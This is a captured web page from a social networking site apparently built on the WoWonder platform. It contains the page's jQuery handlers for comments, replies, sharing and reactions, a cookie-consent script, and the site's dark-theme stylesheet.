        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
         "position": "bottom-left",             "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
                <style>.cc-bottom{bottom: 2.5em;}</style>
      
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="rm0ltoakpb7815l4kfgf3lf7dt" hidden>
    	    

    
    
   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wego.social/themes/wg1wga/stylesheet/dark.css
body_size: 5911
content:
.navbar-default, .chat-container, .chat-container .online-toggle, .sidebar-profile-style, .wowonder-well, .ads-cont-wrapper, .list-group, #send-money-form h5 input, .wo_ads_wallet #replenish-user-account input, .modal-content, .payment_box .btn, .wo_settings_page, .dropdown-menu, .my_pages_header, .cool-style-album .album_parent, .cool-style-album .album_parent:after, .cool-style-album .album_parent:before, .wo-create-forms .wo_settings_page form, .blog-h-list, .read-blog-container .read-blog .read-blog-head, .read-blog, .read-blog .blog-author-info, .read-blog-container .related-post, .blog-com-wrapper, .movies-com-wrapper, .read-blog-container .related-post .blog-sidebar h4.title, .blog-ls-box .view-blog, .wo_game_style a, .wo_my_pages .page_list, .wo_my_products a, .panel, .post .post-description .post-actions .stat-item, #wo_post_stat_button .stat-item, .like-emo > .how_reacted, .events-list-cover, .wo_event_profile .event-info-cont, .wo_page_profile .page-info-cont, .list-group-item, .event_invite_frnd, .event_two_blocks, .threads-table tr td, .thread-replies, #search-nearby-users .nearby-users-gender, #search-nearby-users, #search-nearby-users .nearby-users-gender-collapse, .wo_game_list .list_parent, .pricing, .tab-container, .app_dv_head, .wo_loading_post, .lightbox-content .comment-section, .lightbox-content .comment-section .stats .stat-item, .movies-top-breadcrumb, .movies-search input, .movies-navbar-wrapper, .played-film-image-wrap, .played-film-description-wrapper, .watch-film-top-nav, .film-player-wrapper, .played-film-details, .related-movies-wrapper, .related-movies-container, .related-movies-wrapper .related-movies-carousel .related-film-wrapper, .wo_pokes_cont, .wo_poke_users, .user-fetch, .wo_market .market_widget, .wo_market .market_bottom .product .product_info, .wo_search_page .tab-content, .wo_search_page .nav-tabs li a, .search-filter-form input[readonly], .nearby_user_wrapper, .wo_search_page .wo_game_style, .featured-users, .sidebar .sidebar-title-back, input[readonly].bg_read_input, #video-form div.video-poster-image, .feeling-type.feeling-types, .wo_user_profile .user-bottom-nav, .login form, .wo_r_features, .modal .modal-footer, #head_menu_rght .create_head_menu:before, #wo_msg_right_prt .wo_msg_user_dtl, #wo_msg_right_prt .text-sender-container .sendMessages .input-group, #sendMessage, #wo_main_sett_mid .wo_settings_page h3, ul.profile-completion-bar li.percentage-bar h4, .login {background: #212121 !important;}
body {background: #131313 !important;color: #dfdfdf;}
.chat-container input, .modal-header {background: #010101 !important;}
.sidebar-profile-style, .list-group, .create-ads-cont .select-admedai-box, .wo-create-forms .wo_settings_page, .panel-white, .wo_event_profile .event-info-cont, .wo_page_profile .page-info-cont, #members table, .f_topics, .thread-replies, .setting-well input[type=text], .setting-well input[type=password], .setting-well select, #search-nearby-users, .colloape-panel-stg, .sidebar-ad-wrapper, .wo-content-shadow, .wo_loading_post, .movies-navbar-wrapper, .played-film-image-wrap, .played-film-description-wrapper, .related-movies-container, .wo_pokes_cont, .featured-users, .greetalert {box-shadow: 0 1px 0 0 #212121, 0 0 0 1px #212121 !important;}
.table-striped>tbody>tr:nth-of-type(odd) {background-color: rgba(0, 0, 0, 0.42);}
.table>caption+thead>tr:first-child>td, .table>caption+thead>tr:first-child>th, .table>colgroup+thead>tr:first-child>td, .table>colgroup+thead>tr:first-child>th, .table>thead:first-child>tr:first-child>td, .table>thead:first-child>tr:first-child>th, .form-control, output, .create-ads-cont .select-admedai-box, .create-ads-cont .select-admedai-box button, .create-ads-cont .select-admedai-box input[readonly], .create-ads-cont .create-ads-inner-right button, .dropdown-menu>li>a, .bootstrap-tagsinput, .wo_my_pages .page_title, .setting-well input[type=text], .setting-well input[type=password], .setting-well select, #search-nearby-users .nearby-users-gender, .admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child, pre, .messages-recipients-list > span, .related-movies-wrapper h4.related-movies, .related-movies-wrapper .related-movies-carousel .related-film-wrapper h4, .wo_page_profile .first_row .title a, .wo_poke_users .poke_info .user-name, .user-fetch .user-name, .user-fetch .user-name a, .wo_market .market_widget .m_widget_head, .wo_market .market_bottom .market_bottom_header, .products .product .product-title a, .nearby_user_wrapper .user_wrapper_link, .wo_search_page .wo_game_style .game-name, .wo_settings_page .setting-panel .avatar-holder strong, .wo_settings_page .setting-panel .avatar-holder strong a, .sidebar-conatnier .sidebar-profile-style .card.hovercard .info .title p, .second-user-color, .sidebar-ad-wrapper .sidebar-ad-footer p.ad-title, .publisher-box #camera-button-btn, .publisher-box .add-emoticons .dropdown-toggle, .publisher-box #camera-button-btn svg, .publisher-box .publisher-box-footer .poster-left-buttons svg.feather, #video-form div.video-poster-image .thumb-renderer #post_vthumb_droparea, .post-fetched-url .fetched-url-text h4, .wo_post_ad h3, .product-description, .options .poll-option, .login .title, .login input, .login select, .login textarea, .admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a, .wo_adv_search_filter_side .wo_settings_page .setting-panel input[type=text].age_number, .user-request-list .user-info a, .modal-title, ul.profile-completion-bar li.percentage-bar h4, #wo_msg_right_prt .text-sender-container .incoming .message-model .message p {color: #e5e5e5 !important;}
.publisher-box .add-emoticons .dropdown-toggle svg.feather {fill: #e5e5e5 !important;}
.ads-cont-wrapper .table td, #wo_sidebar_users {outline: 1px solid rgba(255, 255, 255, 0.05);}
a, .blog-h-list h3, .main-blog-sidebar .popular-articles li .article-title, .wo_settings_page .setting-panel .avatar-holder .chavatlink, .earn_points .ep_illus .ep_how_many b {color: #c6c6c6;}
.btn-default, .slide-film-desc, .wo_search_page .wo_game_style .btn-link {background: #363636;color: #c8c8c8;}
.btn-default:hover, .btn-default:active, .btn-default:focus, .blog-ls-box .art-text h4:hover, .wo_my_pages .page_title:hover, .read-blog-container .related-post .recommended-articles .article-title h4:hover, a:focus, a:hover, .payment_box .btn:hover, .blog-h-list h3:hover, .close:focus, .close:hover, .btn-default.active, .btn-default.focus, .open>.dropdown-toggle.btn-default, .wo_find_friends .find_friends_header h3, .related-movies-wrapper .related-movies-carousel .related-film-wrapper h4:hover, .wo_poke_users .poke_info .user-name:hover, .sidebar-conatnier .sidebar-profile-style .card.hovercard .info .title a, .publisher-box .publisher-box-footer .poster-left-buttons:hover svg.feather, .wo_product_row .product-name .product_row_title {	color: #fff !important;}
.wo_ads_wallet .my_wallet, .form-control, .wo_settings_page .setting-panel input[type=email], .wo_settings_page .setting-panel input[type=password], .wo_settings_page .setting-panel input[type=text], .wo_settings_page .setting-panel select, .modal-footer, .create-ads-cont input, .wo_settings_page .setting-panel textarea, .create-ads-cont .create-ads-inner-right button, .create-ads-cont .create-ads-inner-left, .postFooter, .read-blog .blog-author-info, .create-article-form .bootstrap-tagsinput, .chat-btns-w, #sendMessage, .event_two_blocks li:first-child, .thread-replies, textarea, #search-nearby-users .nearby-users-gender, .table-bordered, pre, .nav-tabs, .wo_sidebar_groups, .wo_settings_page .wo_design_button, .recent, .notifications-dropdown .turn-off-sound, .messages-recipients-list, .movies-top-breadcrumb, .movies-search input, input, .wo_market .market_bottom .market_bottom_header, .wo_market .market_bottom .product .product_info, .wo_search_page .tab-content, .wo_search_page_side .wo_settings_page, .earn_points .counter, .wo_user_side_info li, .activity-container .activity, .wo_sidebar_pages, .publisher-box .publisher-box-footer .pub-footer-bottom, .feeling-type.feeling-types, .feeling-type ul, .answers input, .post-fetched-url, .wo_post_ad, .image-file, .wo_product_row, .wo_product_row .product-name, .wo_r_features ul li, select, .admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child, .order-by {border-color: #363636 !important;}
.payment_box .btn {border-bottom: 1px solid rgba(188, 188, 188, 0.07);color: #c4c4c4;}
.alert, .form-control, .modal-footer, .create-ads-cont .select-admedai-box, .create-ads-cont .select-admedai-box button, .create-ads-cont .select-admedai-box input[readonly], .create-ads-cont .create-ads-inner-right button, .create-article-form .prv-img, .bootstrap-tagsinput, .chat-btns-w, #wo_comment_combo.comment-toggle, #wo_comment_combo .comment_combo_footer, textarea, #cusrange-reader, .pricing .price-table-head, pre, code, .wo_settings_page .wo_design_button, input, .wo_radio_btn input[type=radio]+span, .earn_points .counter, .wo_pro_users li, .wo_sidebar_products, #select-status-media, .publisher-box #camera-button-btn, .publisher-box .add-emoticons .dropdown-toggle, #video-form div.video-poster-image .thumb-renderer, .post-fetched-url:hover, .options .poll-option, select, .wo_adv_search_filter_side .wo_settings_page .setting-panel input[type=text].age_number, .wo_adv_search_filter_side .ui-slider, .key_shortcts th span, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper {background: #363636 !important;}
.alert-info {color: #57acd7;}
.estimated_ad_limit, .earn_points .points_tip, #select-status-media, #video-form div.video-poster-image .thumb-renderer, .wo_votes, .key_shortcts th span, .modal-header {border-color: rgba(255, 255, 255, 0.23);}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover, .left-sidebar ul li a:hover {background: #333 !important;}
hr, .lightbox-content .comment-section .stats {border-color: #424242 !important;}
.dropdown-menu .divider {background: #424242 !important;}
.my_pages_header, .cool-style-album .album_parent, .blog-h-list, .read-blog, .read-tags, .read-blog-container .related-post, .blog-com-wrapper, .wo_blogcomm_combo img{border-color: #2c2c2c;}
.cool-style-album .album_parent:after, .cool-style-album .album_parent:before {border-color: #000;}
.cool-style-album .album_parent:after {box-shadow: 0 0 2px #000;}
.recent-articles {border-color: #4b4b4b;}
.blog-h-desc p.desc {color: #959595;}
.bs-callout-default {border-color: #363636 !important;}
.bs-callout .post-heading .title .main-color {color: #cecece !important;}
#welcomeheader .mdbtn:hover{background-color:rgba(0, 0, 0, 0.2) !important;}
.postFooter .u-floatRight a, .blog-h-list .middot, .read-blog .read-blog-info-user .middot {color: rgba(255, 255, 255, 0.5);}
.main-blog-sidebar .popular-articles li .article-info, .read-blog .read-blog-info-user {color: rgba(255, 255, 255, 0.4);}
#category-page .popular-categories li {background-color: #212121;}
#category-page .popular-categories li a, #search-nearby-users .nearby-users-gender-collapse ul li {color: #c4c4c4;}
.read-blog-container .read-blog h1 {color: rgba(255, 255, 255, 0.8);}
.read-blog-container .read-blog .read-blog-desc {color: #ababab;}
.read-blog .read-blog-info-user, .post .post-footer .comments-list .comment .avatar, .wo_imagecombo_lbox .lightbox-post-footer .comment .avatar {border-color: rgba(255, 255, 255, 0.07);}
.read-blog-container .read-blog .read-content {color: #bababa;}
.read-blog-container .read-tags .postTag {border-color: #454545;background: #303030;}
.read-blog-container .related-post .recommended-articles .article-title h4 {color: #d0d0d0;}
.wo_my_pages .page_info ul li {color: #9d9d9d;}
.input-group-addon {color: #c2c2c2;background-color: #171717;border-color: #171717;}
.wo_create_chat_group .input-group-addon {border-color: #171717;}
.group_chat_mbr_part {border-color: #383838;}
.chat-messages-wrapper {background-color: #212121;border-color: #000000;}
.chat-textarea {border-color: #494949;}
.chat-textarea .chat-btns-w .chat_optns svg.feather {color: #b3b3b3;}
.chat-user-desc {background-color: #2b2b2b;}
.chat-user-desc .head-text {color: #cfcfcf;}
.chat-user-desc .desc-text {color: #aeaeae;}
.chat-messages-wrapper .incoming, .chat-messages-wrapper .outgoing, .text-sender-container .message-model .message {color: #cacaca;background-color: #444;}
.chat-messages-wrapper .incoming p .hash{color:#cacaca!important}
.message p {color: #cacaca;}
.chat_main {color: #969696;}
.post .post-heading .meta .title span,.post .post-heading .meta .title small,.bs-callout .post-heading  .title span,.bs-callout .post-heading  .title small{color: #cecece !important;}
.post .post-heading .meta .title a, .user-story-container .ads-meta .title b, .user-ad-container div.post-advertisement .ads-meta .title b {color: #cecece;}
.post .post-description p, .user-story-container .ads-headline, .user-ad-container div.post-advertisement .ads-headline p {color: #c0c0c0;}
#wo_post_stat_button .stat-item {color: #b2b2b2;}
#wo_post_stat_button .dropdown.open .stat-item, #wo_post_stat_button .stat-item:hover {background-color: rgba(255, 255, 255, 0.04) !important;}
.reactions-box {background: #424242;}
.post .post-footer, .wo_imagecombo_lbox .comment-section-inner .comment-inner-footer, .wo_imagecombo_lbox .lightbox-post-footer .comments-list {background: #2a2a2a !important;}
#wo_comment_combo, #wo_comment_combo.comment-toggle {border-color: #474747;}
.post .post-file {background: #2a2a2a;}
.event-l-info ul li {color: #a5a5a5;}
.wo_event_profile .card.hovercard .info .title {color: #e5e5e5;}
.event_cdown li span {background: linear-gradient(#494949,#363636);}
.event_cdown li span::before {background: rgba(255, 255, 255, 0.1);}
.list-group-item {color: #b6b6b6;}
iframe, .post-map img {border-color: #4b4b4b;}
.event_two_blocks {border-color: rgba(255, 255, 255, 0.12);}
.event_invite_frnd input {border-color: #595959!important;}
#wo_language_modal {background-color: #212121;}
.close {color: #fff;filter: alpha(opacity=30);opacity: .3;}
.f_topics {color: #cccccc;background: #212121;}
.small, .colloape-panel-stg, .sidebar-ad-wrapper .sidebar-ad-footer p.ad-descrition {color: #a3a3a3;}
.threads-table tr td {box-shadow: 0 1px 0 0 #6e6e6e, 0 0 0 1px #3e3e3e;}
.forum_title {color: #e7e7e7;}
.friends_nearby_status_ul li[data-gender=all].active svg.feather, .friends_nearby_status_ul li[data-nearby-user-status="2"].active svg.feather {fill: #2196F3;background-color: rgba(33, 150, 243, 0.4);}
.wo_game_list_info .page-website {color: #9d9d9d;}
.pricing {box-shadow: 0 1px 2px rgba(255, 255, 255, 0.16);}
.wo_settings_page h3, .wo_terms_page h3, .wo_search_page_side .wo_settings_page h3 {color: #ababab;border-color: #2c2c2c;background-color: #0b0b0b;}
.gray {color: #bcbcbc;}
.search-advanced-container a, .search-advanced-container a svg.feather {color: #9d9d9d !important;}
.search-advanced-container a:hover {color: #e7e7e7 !important;background-color: rgba(255, 255, 255, 0.02);}
.headtoppoint, .user-details.not-profile:before {border-bottom-color: #212121;}
.notification-list .notification-text, .activities-wrapper .notification-list .notification-text {color: #bcbcbc;}
.notification-list span.main-color {color: #e7e7e7 !important;}
.notification-list .notification-time, .notification-list .notification-time svg.feather {color: #a1a1a1;}
.notification-list:hover {background: rgba(0, 0, 0, 0.5);}
.show-message-link-container {background: #0f0f0f;}
.center-text {color: #8a8a8a;}
.wo_loading_post_child, .wo_loading_post_child2 {background-image: radial-gradient(circle 30px at 60px 30px,#363636 99%,transparent 0),linear-gradient(100deg,rgba(255, 255, 255, 0),rgba(33, 33, 33, 0.5) 50%,rgba(255,255,255,0) 80%),linear-gradient(#363636 15px,transparent 0),linear-gradient(#363636 10px,transparent 0),linear-gradient(#363636 10px,transparent 0),linear-gradient(#363636 10px,transparent 0);}
#filterby-post .filter_negative_clr, #filterby-post .filter_negative_clr svg  {color: #dfdfdf;}
